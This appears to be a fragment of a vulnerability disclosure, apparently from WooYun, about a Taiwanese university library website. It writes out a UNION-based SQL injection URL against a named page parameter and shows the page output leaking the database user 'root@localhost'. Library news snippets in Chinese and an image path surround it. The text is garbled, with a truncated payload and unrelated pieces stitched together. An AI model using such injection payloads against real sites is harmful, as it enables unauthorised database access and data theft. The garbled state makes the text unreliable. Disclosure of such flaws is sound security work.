 libweb.fgu.edu.tw/e_news3.php?uid=468 UNION ALL SELECT NULL,NULL,CONCAT(0x7176627a71,user()),NU
qvbzq 0.24nt
台南縣政府 南區服務... 最常访问 的评论
資料庫最新消息
--
qvbzqroot@localhost
NEW 臺灣學術電子書暨資料庫聯盟「2016年電子書試用」開始囉！
NEW 新增試用資料庫：雕龍中日古籍全文資料庫，內含「續四部叢刊」、、、等12個子資料庫。
NEW 新增資料庫：本館新增「Psychology and Behavioral Sciences Collection」心理學及行為科學全文資料庫，歡迎師生多加利用
www.wooyun.org